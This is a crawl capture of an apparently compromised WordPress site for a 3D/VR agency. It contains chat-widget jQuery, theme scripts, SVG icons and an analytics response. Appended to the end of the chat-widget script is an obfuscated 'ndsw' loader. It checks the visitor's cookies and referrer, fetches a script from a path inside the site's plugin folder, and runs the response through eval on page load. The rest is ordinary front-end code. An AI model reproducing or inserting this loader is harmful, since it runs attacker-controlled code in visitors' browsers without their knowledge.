            if (chat_textarea.val() == '' && chat_editor.find('.sb-attachments > div').length == 0) {
                SBChat.activateBar(false);
            }
            e.preventDefault();
            return false;
        });

        $(chat_editor).on('change', '.sb-upload-files', function (data) {
            SBChat.busy(true);
            $(this).sbUploadFiles(function (response) {
                SBChat.uploadResponse(response);
            });
            SBF.event('SBAttachments');
        });

        $(chat_editor).on('dragover', function (e) {
            $(this).addClass('sb-drag');
            clearTimeout(timeout);
            e.preventDefault();
            e.stopPropagation();
        });

        $(chat_editor).on('dragleave', function (e) {
            timeout = setTimeout(() => {
                $(this).removeClass('sb-drag');
            }, 200);
            e.preventDefault();
            e.stopPropagation();
        });

        $(chat_editor).on('drop', function (e) {
            let files = e.originalEvent.dataTransfer.files;
            e.preventDefault();
            e.stopPropagation();
            if (files.length > 0) {
                for (var i = 0; i < files.length; ++i) {
                    let form = new FormData();
                    form.append('file', files[i]);
                    SBF.upload(form, function (response) { SBChat.uploadResponse(response) });
                }
            }
            $(this).removeClass('sb-drag');
            return false;
        });

        // Articles
        $(main).on('click', '.sb-btn-all-articles:not([onclick])', function () {
            SBChat.showArticles();
        });

        $(main).on('click', '.sb-articles > div:not(.sb-title)', function () {
            SBChat.showArticles($(this).attr('data-id'));
        });

        $(main).on('click', '.sb-dashboard-articles .sb-input-btn .sb-submit-articles', function () {
            SBChat.searchArticles($(this).parent().find('input').val(), this, $(this).parent().next());
        });

        $(global).on('click', '.sb-article [data-rating]', function () {
            SBChat.articleRatingOnClick(this);
        });

        $(chat).on('click', '.sb-rich-button a', function (e) {
            let link = $(this).attr('href');
            if (link.indexOf('#') === 0) {
                if (link.indexOf('#article-') === 0) {
                    SBChat.showArticles(link.replace('#article-', ''));
                    e.preventDefault();
                    return false;
                }
            }
        });

        // Lightbox
        $(global).on('click', '.sb-lightbox-media > i', function () {
            global.find('.sb-lightbox-media').sbActive(false);
            if (admin) SBAdmin.open_popup = false;
            return false;
        });

        $(main).on('click', '.sb-image', function () {
            SBF.lightbox($(this).html());
        });

        $(main).on('click', '.sb-slider-images .sb-card-img', function () {
            SBF.lightbox(`<img loading="lazy" src="${$(this).attr('data-value')}" />`);
        });

        // Event: on conversation loaded
        $(document).on('SBConversationLoaded', function () {
            if (storage('queue')) {
                SBChat.queue(storage('queue'));
            }
        });

        // Events emoji
        $(chat_editor).on('click', '.sb-btn-emoji', function () {
            SBChat.showEmoji(this);
        });

        $(chat_emoji).on('click', '.sb-emoji-list li', function (e) {
            SBChat.insertEmoji($(this).html());
            if (mobile) clearTimeout(timeout);
        });

        $(chat_emoji).find('.sb-emoji-list').on('touchend', function (e) {
            timeout = setTimeout(() => {
                SBChat.mouseWheelEmoji(e);
            }, 50);
        });

        $(chat_emoji).find('.sb-emoji-list').on('mousewheel DOMMouseScroll', function (e) {
            SBChat.mouseWheelEmoji(e);
        });

        $(chat_emoji).find('.sb-emoji-list').on('touchstart', function (e) {
            SBChat.emoji_options['touch'] = e.originalEvent.touches[0].clientY;
        });

        $(chat_emoji).on('click', '.sb-emoji-bar > div', function () {
            SBChat.clickEmojiBar(this);
        });

        $(chat_emoji).on('click', '.sb-select li', function () {
            SBChat.categoryEmoji($(this).data('value'));
        });

        $(chat_emoji).find('.sb-search-btn input').on('change keyup paste', function () {
            SBChat.searchEmoji($(this).val());
        });

        // Textarea
        $(chat_textarea).on('keyup', function () {
            SBChat.textareaChange(this);
        });

        // Privacy message
        $(main).on('click', '.sb-privacy .sb-approve', function () {
            storage('privacy-approved', true);
            $(this).closest('.sb-privacy').remove();
            main.removeClass('sb-init-form-active');
            chat_header.find(' > div').css({ 'opacity': 1, 'top': 0 });
            SBChat.initChat();
            if (tickets) {
                SBTickets.showPanel('new-ticket');
            } else if (!SBChat.isInitDashboard()) {
                SBChat.hideDashboard();
            }
        });

        $(main).on('click', '.sb-privacy .sb-decline', function () {
            let privacy = $(this).closest('.sb-privacy');
            $(privacy).find('.sb-text').html($(privacy).attr('data-decline'));
            $(privacy).find('.sb-decline').remove();
            SBChat.scrollBottom(true);
        });

        // Popup message
        $(main).on('click', '.sb-popup-message .sb-icon-close', function () {
            SBChat.popup(true);
        });

        // Rich messages and inputs
        $(main).on('click', '.sb-rich-message .sb-submit,.sb-rich-message .sb-select ul li', function () {
            let message = $(this).closest('.sb-rich-message');
            if (!message[0].hasAttribute('disabled')) {
                SBRichMessages.submit(message, message.attr('data-type'), this);
            };
        });

        $(main).on('click', '.sb-rich-message .sb-input > span', function () {
            $(this).sbActive(true);
            $(this).siblings().focus();
        });

        $(main).on('focus focusout click', '.sb-rich-message .sb-input input,.sb-rich-message .sb-input select', function (e) {
            switch (e.type) {
                case 'focusin':
                case 'focus':
                    $(this).siblings().sbActive(true);
                    break;
                case 'focusout':
                    if ($(this).val() == '') {
                        $(this).siblings().sbActive(false);
                    } else {
                        $(this).siblings().addClass('sb-filled sb-active');
                    }
                    break;
                case 'click':
                    $(this).siblings().removeClass('sb-filled');
                    break;
            }
        });

        $(main).on('click', '.sb-slider-arrow', function () {
            SBRichMessages.sliderChange($(this).closest('[id]').attr('id'), $(this).hasClass('sb-icon-arrow-right') ? 'right' : 'left');
        });

        $(main).on('change', '.sb-rich-message [data-type="select"] select', function () {
            $(this).siblings().sbActive(true);
        });

        $(main).on('click', '[data-type="select-input"] > div', function () {
            $(this).prev().sbActive(true);
            $(this).next().addClass('sb-focus');
        });

        $(main).on('focusout', '[data-type="select-input"] input,[data-type="select-input"] select', function () {
            let cnt = $(this).closest('.sb-input');
            if (cnt.find('input[type="tel"]').val() + cnt.find('select').val() == '') {
                cnt.find('span').sbActive(false);
            }
            cnt.find('.sb-focus').removeClass('sb-focus');
        });

        // Registration and Login
        $(main).on('click', '.sb-rich-registration .sb-login-area', function () {
            let init = main.hasClass('sb-init-form-active');
            $(this).closest('.sb-rich-registration').replaceWith(SBRichMessages.generate({}, 'login', init ? 'sb-init-form' : ''));
            SBChat.scrollBottom(init);
        });

        $(main).on('click', '.sb-rich-login .sb-registration-area', function () {
            if (CHAT_SETTINGS['registration-link']) {
                document.location = CHAT_SETTINGS['registration-link'];
            } else {
                let init = main.hasClass('sb-init-form-active');
                $(this).closest('.sb-rich-login').replaceWith(SBRichMessages.generate({}, 'registration', init ? 'sb-init-form' : ''));
                SBChat.scrollBottom(init);
            }
        });

        $(main).on('click', '.sb-rich-login .sb-submit-login', function () {
            SBF.loginForm(this, false, (response) => {
                let area = $(this).closest('.sb-rich-login');
                activeUser(new SBUser(response[0]));
                if (area.hasClass('sb-init-form')) {
                    main.removeClass('sb-init-form-active');
                    area.remove();
                    force_action = 'open-conversation';
                    SBChat.initChat();
                    SBPusher.start();
                    if (!SBChat.isInitDashboard()) {
                        SBChat.hideDashboard();
                    }
                } else {
                    area = area.closest('[data-id]');
                    let message = SBChat.conversation.getMessage(area.attr('data-id'));
                    let text = `${sb_('Logged in as')} *${activeUser().name}*`;
                    message.set('message', text);
                    SBChat.updateMessage(message.id, text);
                    area.replaceWith(message.getCode());
                    SBPusher.started = false;
                    SBPusher.start();
                }
            });
        });

        // Social share buttons
        $(chat).on('click', '.sb-social-buttons div', function () {
            SBF.openWindow($(this).attr('data-link'));
        });

        // Archive chat
        $(main).on('click', '.sb-close-chat', function () {
            SBChat.closeChat();
        });

        // WooCommerce
        $(chat).on('click', '.sb-rich-woocommerce-button a, [href="#"].sb-card-btn', function (e) {
            let settings = SBF.settingsStringToArray($(this).closest('.sb-rich-message').attr('data-settings'));
            let checkout = settings['link-type'] == 'checkout' || settings['checkout'];
            let product_ids = $(this)[0].hasAttribute('data-ids') ? $(this).attr('data-ids').split(',') : [settings['id'].split('|')[$(this).parent().index()]];
            if (product_ids.length) {
                if (loading(this)) return;
                SBApps.wordpress.ajax('button-purchase', { product_ids: product_ids, checkout: checkout, coupon: settings['coupon'] }, (response) => {
                    if (checkout) {
                        document.location = response;
                    } else {
                        $(this).addClass('sb-icon-check').sbLoading(false);
                    }
                });
            }
            e.preventDefault();
            return false;
        });

        $(chat).on('click', '#sb-waiting-list .sb-submit', function () {
            if ($(this).index() == 0) {
                setTimeout(() => { SBApps.woocommerce.waitingList('submit') }, 1000);
            }
        });

        $(document).on('SBNewEmailAddress', function (e, response) {
            if (response['id'] == 'sb-waiting-list-email') {
                SBApps.woocommerce.waitingList('submit');
            }
        });

        /*
        * ----------------------------------------------------------
        * COMPONENTS
        * ----------------------------------------------------------
        */

        // Search
        $(global).on('click', '.sb-search-btn > i', function () {
            let parent = $(this).parent();
            let active = $(parent).sbActive();
            if (active) {
                setTimeout(() => { $(parent).find('input').val('') }, 50);
                setTimeout(() => { $(parent).find('input').trigger('change') }, 550);
            };
            $(parent).sbActive(!active);
            $(parent).find('input').focus();
            global.find('.sb-select ul').sbActive(false);
        });

        // Select
        $(global).on('click', '.sb-select', function () {
            let ul = $(this).find('ul');
            let active = ul.hasClass('sb-active');
            $(global).find('.sb-select ul').sbActive(false);
            ul.setClass('sb-active', !active);
            if (admin) SBAdmin.open_popup = active ? false : this;
        });

        $(global).on('click', '.sb-select li', function () {
            let select = $(this).closest('.sb-select');
            let value = $(this).data('value');
            var item = $(select).find(`[data-value="${value}"]`);
            $(select).find('li').sbActive(false);
            $(select).find('p').attr('data-value', value).html($(item).html());
            $(item).sbActive(true);
        });

        // Image uploader
        $(global).on('click', '.sb-input-image .image', function () {
            upload_target = $(this).parent();
            chat_editor.find('.sb-upload-files').click();
        });

        $(global).on('click', '.sb-input-image .image > .sb-icon-close', function (e) {
            $(this).parent().removeAttr('data-value').css('background-image', '');
            e.preventDefault();
            return false;
        });
    }

}(jQuery));;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//3dtour.agency/wp-content/plugins/advanced-custom-fields-pro/assets/images/field-states/field-states.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cdaaf589c08face3efa0264_kv3.svg
body_size: -34
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 469.4 469.4"><defs><linearGradient id="Безымянный_градиент" y1="234.7" x2="469.4" y2="234.7" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00bfe6"/><stop offset="1" stop-color="#8548d1"/></linearGradient></defs><title>kv3</title><g id="Слой_2" data-name="Слой 2"><g id="Layer_1" data-name="Layer 1"><rect width="469.4" height="469.4" style="fill:url(#Безымянный_градиент)"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/uploads/2019/05/5cdec759055a53549be01a1f_instagram.svg
body_size: 296
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 364 364" style="enable-background:new 0 0 364 364;" xml:space="preserve" width="512px" height="512px" class=""><g><g> <path d="M244.424,83.438H119.577c-19.925,0-36.139,16.213-36.139,36.139v124.846 c0,19.929,16.214,36.143,36.139,36.143h124.847c19.928,0,36.142-16.214,36.142-36.143V119.577 C280.566,99.652,264.352,83.438,244.424,83.438z M181.998,246.894c-35.779,0-64.892-29.113-64.892-64.896 c0-35.779,29.113-64.892,64.892-64.892c35.783,0,64.896,29.113,64.896,64.892C246.894,217.781,217.781,246.894,181.998,246.894z M248.982,130.525c-8.471,0-15.359-6.888-15.359-15.354c0-8.467,6.888-15.355,15.359-15.355c8.466,0,15.354,6.888,15.354,15.355 C264.336,123.638,257.448,130.525,248.982,130.525z" data-original="#000000" class="active-path" data-old_color="#ffffff" fill="#ffffff"></path> <path d="M181.998,144.531c-20.655,0-37.475,16.812-37.475,37.467 c0,20.663,16.82,37.479,37.475,37.479c20.663,0,37.471-16.816,37.471-37.479C219.469,161.343,202.661,144.531,181.998,144.531z" data-original="#000000" class="active-path" data-old_color="#ffffff" fill="#ffffff"></path> <path d="M0,0v364h364V0H0z M307.984,244.423c0,35.053-28.508,63.561-63.56,63.561 H119.577c-35.049,0-63.561-28.508-63.561-63.561V119.577c0-35.049,28.512-63.561,63.561-63.561h124.847 c35.052,0,63.56,28.512,63.56,63.561V244.423z" data-original="#000000" class="active-path" data-old_color="#ffffff" fill="#ffffff"></path> </g></g> </svg> 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1851745729&t=pageview&_s=1&dl=https%3A%2F%2F3dtour.agency%2F&ul=en-us%40posix&dt=3DTOUR%20%E2%80%94%20Visual%20solutions%20for%20your%20business%3A%203D%2C%20VR%2C%20AR&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1558668539&gjid=31897959&cid=1290132306.1769146966&tid=UA-3709363-18&_gid=1108063983.1769146966&_r=1&_slc=1&gtm=45He61m0n81WCCKFXQza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115495938~115938465~115938468~116682875~117041588~117223564&z=752390636
body_size: -450
content:
2,cG-S28VN80528

--- FILE ---
content_type: application/javascript
request_url: https://3dtour.agency/wp-content/themes/3d-tour-theme/js/scripts.js
body_size: 5596
content:
$(document).ready(function () {
	const RADIUS = 150;

	let reviewsSwiper = new Swiper(".swiper-container.reviewsSwiper", {
		speed: 400,
		spaceBetween: 30,
		slidesPerView: "auto",
		autoHeight: false,
		observer: true,
		observeParents: true,
		observeSlideChildren: true,
		navigation: {
			nextEl: ".swiper-button-next",
			prevEl: ".swiper-button-prev",
		},
		breakpoints: {
			// when window width is >= 320px
			320: {
				slidesPerView: 1,
				autoHeight: true,
			},
			577: {
				slidesPerView: "auto",
				// autoHeight: false,
			},
		},
	});

	$(".rootcontainer").addClass("show");

	if ($(".gradientShapeSection").length) {
		var allShapes = document.querySelectorAll(".gradientShapeSection");

		Array.from(allShapes).forEach((link) => {
			link.addEventListener("mousemove", function (event) {
				let target = event.target.closest(".gradientShapeSection");
				let targetCoords = target.getBoundingClientRect();
				let xCoord = event.clientX - targetCoords.left;
				let yCoord = event.clientY - targetCoords.top - $(this).find(".movableButton").height() / 2;
				let x = xCoord;
				let y = event.pageY - $(this).offset().top + RADIUS / 2;

				let circle = `circle(${RADIUS}px at ${x}px ${y - 75}px)`;

				if ($(window).width() >= 768) {
					$(this).find(".reveal").css({"-webkit-clip-path": circle});
					$(this).find(".reveal").css({"clip-path": circle});

					xCoord < 40 ? (xCoord = 40) : xCoord;
					xCoord > targetCoords.width - 100 ? (xCoord = targetCoords.width - 100) : xCoord;
					yCoord < 100 ? (yCoord = 100) : yCoord;
					yCoord > targetCoords.height - 180 ? (yCoord = targetCoords.height - 180) : yCoord;

					$(this).find(".movableButton").css({
						position: "absolute",
						left: xCoord,
						top: yCoord,
						display: "block",
					});
				}
			});
		});
	}

	let portfolioSwiper = new Swiper(".swiper-container.portfolioSwiper", {
		speed: 400,
		spaceBetween: 100,
		pagination: {
			el: ".swiper-pagination",
			type: "bullets",
			clickable: true,
		},
		on: {
			init: function () {
				if (this.slides.length < 2) {
					$(".portfolioSwiper .swiper-pagination").addClass("hide");
				}
			},
		},
	});

	// portfolio category elem on click
	var portfolioCategoryItemsWrap = ".projectCategorySelection a";

	$(document).on("click", portfolioCategoryItemsWrap, function (e) {
		e.preventDefault();

		$(this).parents(".projectCategorySelection").find("a.active").removeClass("active");
		$(this).addClass("active");

		getPortfolioItems($(this).data("slug"));

		return false;
	});

	$(portfolioCategoryItemsWrap).each(function () {
		let _ths = $(this);
		(data = $(this).data("slug")), (portfolioItem = $(".portfolioProjectBlock"));

		portfolioItem.each(function () {
			if ($(this).hasClass(data)) {
				_ths.closest("li").fadeIn(400);
			}
		});
	});

	//  get all portfolio categories slug
	var portfolioItemsWrap = ".portfolio .container .items .portfolioProjectBlock";
	var portfolioItemsObject = {};

	$(portfolioCategoryItemsWrap).each(function () {
		var categorySlug = $(this).data("slug");

		portfolioItemsObject[categorySlug] = {items: []};

		$(portfolioItemsWrap).each(function () {
			if ($(this).hasClass(categorySlug)) {
				portfolioItemsObject[categorySlug].items.push(this);
			}
		});
	});

	function getPortfolioItems(slug) {
		var portfolioWrap = ".portfolio .container .items";
		//   var portfolioRowWrap = '.portfolio .container .items .innerPageRow';
		var portfolioRowWrap = ".portfolio .container .items";

		var slugItems = portfolioItemsObject[slug].items;
		var lastID = 150;

		$(".catalogSection .portfolioProjectBlock").each(function () {
			$(this).removeClass("show");
			lastID += 150;
		});

		setTimeout(function () {
			$(portfolioWrap).empty();
		}, lastID);

		var slugItemsCount = 0;
		var slugItemsRowCount = 0;

		var slugItemClass = {
			0: {
				0: "wide",
				1: "tight",
				2: "tight",
				3: "tight",
			},
			1: {
				0: "tight",
				1: "standard",
				2: "standard",
				3: "tight",
			},
			2: {
				0: "tight",
				1: "wide",
				2: "tight",
				3: "tight",
			},
		};

		let delay = 150;

		setTimeout(function () {
			$(slugItems).each(function () {
				//  if (slugItemsCount == 0) {
				//      $(portfolioWrap).append('<div class="innerPageRow"></div>');
				//  }

				$(this).removeClass("tight").removeClass("standard").removeClass("wide").addClass(slugItemClass[slugItemsRowCount][slugItemsCount]);

				let item = $(this);

				setTimeout(function () {
					item.addClass("show");
				}, delay);

				//  $(portfolioRowWrap).get(slugItemsRowCount).append(this);
				$(portfolioRowWrap).append(this);

				slugItemsCount++;

				// TODO: Исправить, здесь муть с условиями
				if (slugItemsCount == 4) {
					slugItemsCount = 0;
					slugItemsRowCount++;
					if (slugItemsRowCount == 2) {
						slugItemsRowCount = 0;
					}
				}
				delay += 150;
			});
		}, lastID);
	}

	setTimeout(function () {
		$(".hero-content").removeClass("hidden");
	}, 100);

	$(".wrapper").mousemove(function (e) {
		parallaxIt(e, $(this).find(".purplePolygon"), -30);
		parallaxIt(e, $(this).find(".polygonInnerPic"), -100);
	});

	function parallaxIt(e, target, movement) {
		var $this = $(".wrapper");
		var relX = e.pageX - $this.offset().left;
		var relY = e.pageY - $this.offset().top;

		TweenMax.to(target, 1, {
			x: ((relX - $this.width() / 2) / $this.width()) * movement,
			y: ((relY - $this.height() / 2) / $this.height()) * movement,
		});
	}

	//  third section video

	var tourModalWrap = ".tour-video";
	var tourModalCloseWrap = ".tour-video .close-btn";
	var tourOverlayContentWrap = ".tour360Section .sectionWithOverlayContent";

	$(tourOverlayContentWrap).click(function () {
		var tourModal = $(this).parents(".tour360Section").find(tourModalWrap);
		//tourModal.addClass( 'active' );
		tourModal.show();
	});

	$(tourModalCloseWrap).click(function () {
		//$(tourModalWrap).removeClass('active');
		$(tourModalWrap).hide();

		/** Recreate iFrame to stop play. */
		var yt_iframe = jQuery(this).next();
		jQuery(this).next().remove();
		jQuery(this).parent().append(yt_iframe);
	});

	//  six section video

	var videoModalWrap = ".showreel-video";
	var videoModalVideoWrap = "video";
	var videoModalCloseWrap = ".showreel-video .close-btn";
	var videoOverlayContentWrap = ".videoSection .sectionWithOverlayContent:not(._disable-old-popup)";

	$(videoOverlayContentWrap).click(function () {
		var videoModal = $(this).parents(".videoSection").find(videoModalWrap);
		videoModal.addClass("active");
		videoModal.find(videoModalVideoWrap).get(0).play();
	});

	var akvideoOverlayContentWrap = ".ak-block-intro-video:not(._disable-old-popup) .col-2";
	$(akvideoOverlayContentWrap).click(function () {
		var videoModal = $(this).parents(".ak-block-intro-video").find(videoModalWrap);
		videoModal.addClass("active");
		videoModal.find(videoModalVideoWrap).get(0).play();
	});

	$(videoModalCloseWrap).click(function () {
		$(videoModalWrap).removeClass("active");
		$(videoModalVideoWrap).trigger("pause");
	});

	/* This is basic - uses default settings */
	$(".zoom-gallery").magnificPopup({
		delegate: "a",
		type: "image",
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: "mfp-with-zoom mfp-img-mobile",
		image: {
			verticalFit: true,
			titleSrc: function (item) {
				return item.el.attr("title");
			},
		},
		gallery: {
			enabled: true,
		},
		zoom: {
			enabled: true,
			duration: 300, // don't foget to change the duration also in CSS
			opener: function (element) {
				return element.find("img");
			},
		},
	});

	$(".js-block-gallery").each(function () {
		$(this).magnificPopup({
			delegate: ".block-gallery__preview:not(._disable-magnific)",
			type: "inline",
			closeOnContentClick: false,
			closeBtnInside: false,

			gallery: {
				enabled: true,
			},
			iframe: {
				patterns: {
					youtube: {
						index: "youtube.com/",
						id: "v=",
						src: "//www.youtube.com/embed/%id%?modestbranding=1;rel=0;showinfo=0;autoplay=1&mute=1;iv_load_policy=3",
					},
				},
			},
		});
	});

	$(".mfp-popup-iframe:not(._disable-magnific)").magnificPopup({
		type: "iframe",
		closeOnContentClick: false,
		closeBtnInside: false,
		iframe: {
			patterns: {
				youtube: {
					index: "youtube.com/",
					id: "v=",
					src: "//www.youtube.com/embed/%id%?modestbranding=1;rel=0;showinfo=0;autoplay=1&mute=1;iv_load_policy=3",
				},
			},
		},
	});
	$(".mfp-popup-video").magnificPopup({
		type: "iframe",
		mainClass: "mfp-custom-video",
		callbacks: {
			open: function () {
				let mfpContainer = $(".mfp-custom-video"),
					mfpIframe = mfpContainer.find("iframe");

				let x = setInterval(function () {
					if (mfpContainer.length > 0) {
						clearInterval(x);
						mfpIframe.on("load", function () {
							let iframeHead = mfpIframe.contents().find("head");
							let iframeCSS = "<style>*{margin:0;padding:0;box-sizing:border-box}video{height: 100%; width: 100%}</style>";
							$(iframeHead).append(iframeCSS);
							mfpIframe.css("opacity", "1");
						});
					}
				}, 50);
			},
		},
	});

	$(".block-gallery__item").click(function () {
		setTimeout(function () {
			$(".mfp-content").swipe({
				//Generic swipe handler for all directions
				swipeLeft: function (event, direction, distance, duration, fingerCount) {
					$.magnificPopup.instance.prev();
					console.log("prev");
				},
				swipeRight: function (event, direction, distance, duration, fingerCount) {
					$.magnificPopup.instance.next();
					console.log("next");
				},
				//Default is 75px, set to 0 for demo so any distance triggers swipe
				threshold: 75,
			});
		}, 500);
	});

	let teamSwiper = new Swiper(".swiper-container.teamSwiper", {
		slidesPerView: 1,

		// If we need pagination
		pagination: {
			el: ".w-slider-nav",
			clickable: true,
		},
		// Navigation arrows
		navigation: {
			nextEl: ".right-arrow ",
			prevEl: ".left-arrow",
		},
	});

	let mobileMenuOpen = $('[data-ix="menu-open"]'),
		mobileMenuClose = $('[data-ix="menu-close"');
	(mobileMenuBody = $(".menu-body")),
		(mobileMenuBock = $(".menu-block")),
		mobileMenuOpen.click(function (e) {
			e.preventDefault();
			mobileMenuBody.fadeIn(700);
			setTimeout(function () {
				mobileMenuBock.addClass("active");
			}, 700);
		});
	mobileMenuClose.click(function (e) {
		if ($(this).hasClass("menu-close")) {
			e.preventDefault();
		}
		mobileMenuBock.removeClass("active");
		mobileMenuBody.fadeOut(700);
	});

	// $('a[href*="#"]').click(function(e){
	// e.preventDefault();
	// var elid = $(this).attr('href');
	// var toscr = $(elid).offset().top - 0; //отступ от верха экрана
	// $('html, body').animate({'scrollTop':toscr}, 400);
	// });

	// - IE
	var $root = $("html, body");
	$('.menu-link[href*="#"], .linki a[href*="#"]').on("click", function (event) {
		var hash = this.hash;
		// Is the anchor on the same page?
		if (hash && this.href.slice(0, -hash.length - 1) == location.href.slice(0, -location.hash.length - 1)) {
			$root.animate(
				{
					scrollTop: $(hash).offset().top, //-100
				},
				900,
				"swing",
				function () {
					location.hash = hash;
				}
			);
		}
	});

	(function () {
		var $btnWhite = $(".menu-bt-block-white"),
			$btn = $(".menu-bt-block:not(.port)"),
			$headerPhone = $(".header__phone:not(.port)"),
			$headerLogo = $(".header-logo"),
			$headerNav = $(".header-nav"),
			$win = $(window),
			winH = $win.height(); // Get the window height.

		$(document).ready(function () {
			process();
		});
		$win.on("scroll", function () {
			process();
		}).on("resize", function () {
			// If the user resizes the window
			winH = $(this).height(); // you'll need the new height value
		});

		function process() {
			if ($(this).scrollTop() > winH) {
				$btnWhite.hide();
				$btn.show();
				$headerPhone.addClass("colored");
				$headerLogo.addClass("header-logo--hide");
			} else {
				$btnWhite.show();
				$btn.hide();
				$headerPhone.removeClass("colored");
				$headerLogo.removeClass("header-logo--hide");
			}
			if ($(this).scrollTop() > 100) {
				$headerNav.addClass("header-nav--hide");
			} else {
				$headerNav.removeClass("header-nav--hide");
			}
		}
	})();

	$(document).on("click", ".js-modal_btn", function (A) {
		A.preventDefault();
		let e = $(this),
			t = e.attr("data-href");
		//console.log(t);
		$("body").addClass("overlay");
		$(".modal-wrap").fadeIn();
		$(".modal-wrap").css("display", "flex");
		$(".modal-wrap").find(t).fadeIn();
	});
	$(document).on("click", ".modal-close, .modal-wrap", function () {
		$("body").removeClass("overlay");
		$(".modal-wrap, .modal-wrap > div").fadeOut();
	});
	$(document).keyup(function (A) {
		27 === A.keyCode && $(".modal-close").click();
	});
	$(document).on("click", ".modal-wrap > div", function (A) {
		A.stopPropagation();
	});

	$(".name-project, .descriptions-project .paragraph").hover(
		function () {
			$(".pro-shadow").css("background-color", "rgba(0, 0, 0, 0.6)");
			$(".project-info > img").css("transform", "scale(1.013)");
		},
		function () {
			$(".pro-shadow").css("background-color", "transparent");
			$(".project-info > img").css("transform", "scale(1)");
		}
	);

	// $(".block-item").hover(
	//     function () {
	//         $('.block-shadow').css('background-color', 'rgba(0, 0, 0, 0.6)');
	//         $('.block-shadow').css('visibility','visible');
	//         $('.block-item > img').css('transform', 'scale(1.013)');
	//     }, function () {
	//         $('.block-shadow').css('background-color', 'transparent');
	//         $('.block-item > img').css('transform', 'scale(1)');
	//     });
});

document.addEventListener("scroll", fbReview);
document.addEventListener("click", fbReview);

function fbReview() {
	$(".reviews iframe[data-src]").each(function () {
		$(this).attr("src", $(this).attr("data-src"));
	});

	document.removeEventListener("scroll", fbReview);
	document.removeEventListener("click", fbReview);
}

//анимация текста
$(document).ready(function () {
	if ($(window).width() < 576) return false;

	$(".head-anim1, .head-anim2").each(function () {
		var words = $(this).text().split(/\s+/);
		var total = words.length;
		$(this).empty();
		for (index = 0; index < total; index++) {
			$(this).append(
				$("<span /> ")
					.addClass("head-words word-" + index)
					.text(words[index])
			);
		}
	});

	setTimeout(function () {
		var i = 0;

		$(".head-anim1").css("visibility", "visible");
		$(".head-anim1").addClass("t-anim");
		setTimeout(function () {
			$(".head-anim1 .head-words").each(function () {
				let ths = $(this);
				i++;
				setTimeout(function () {
					ths.css({
						visibility: "visible",
						opacity: "1",
					});
					// ths.css({'transition': 'none'})
				}, i * 100);
				if (ths.hasClass("word-1") || ths.hasClass("word-3")) {
					setTimeout(function () {
						ths.fadeOut(40).fadeIn(100).fadeOut(50).fadeIn(30);
					}, i * 110);
				}
			});
		}, 200);
	}, 400);

	setTimeout(function () {
		var i = 0;

		$(".head-anim2").css("visibility", "visible");
		$(".head-anim2").addClass("t-anim");
		setTimeout(function () {
			$(".head-anim2 .head-words").each(function () {
				let ths = $(this);
				i++;
				setTimeout(function () {
					ths.css({
						visibility: "visible",
						opacity: "1",
						transition: "none",
					});
				}, i * 50);
				if (ths.hasClass("word-3") || ths.hasClass("word-6") || ths.hasClass("word-17")) {
					setTimeout(function () {
						ths.fadeOut(40).fadeIn(100).fadeOut(50).fadeIn(30);
					}, i * 60);
				}
			});
		}, 300);
	}, 600);
});

// кнопка звонка
$(window).scroll(function () {
	if ($(window).scrollTop() + $(window).height() >= $(document).height() - 150 && $(window).width() > 576) {
